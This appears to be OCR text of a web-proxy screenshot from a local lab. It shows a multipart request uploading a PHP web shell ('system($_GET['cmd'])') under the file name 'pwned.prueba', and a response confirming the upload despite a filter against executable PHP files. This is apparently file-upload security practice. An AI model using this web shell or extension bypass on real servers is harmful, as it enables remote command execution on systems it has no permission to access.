 2 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
8 Content-Type: multipart/form-data;
boundary=---------------------------4180382026137131710
1950302565
9 Content-Length: 386
10 Origin: http://localhost:9001
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------418038202613713171019503025
65
20 Content-Disposition: form-data; name="fileToUpload";
filename="pwned.prueba"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
25 ?>
26
27 -----------------------------418038202613713171019503025
65
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------418038202613713171019503025
65--
32
? Search... 0 matches
Response
Pretty Raw Hex Render \n
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/pwned.prueba.